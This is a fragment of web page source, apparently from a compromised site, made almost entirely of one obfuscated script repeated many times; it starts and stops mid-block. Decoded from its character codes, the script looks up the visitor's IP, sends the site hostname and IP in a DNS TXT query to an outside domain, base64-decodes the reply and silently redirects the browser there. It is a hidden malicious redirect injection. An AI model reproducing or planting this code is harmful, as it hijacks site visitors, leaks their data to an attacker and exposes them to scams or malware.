2,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,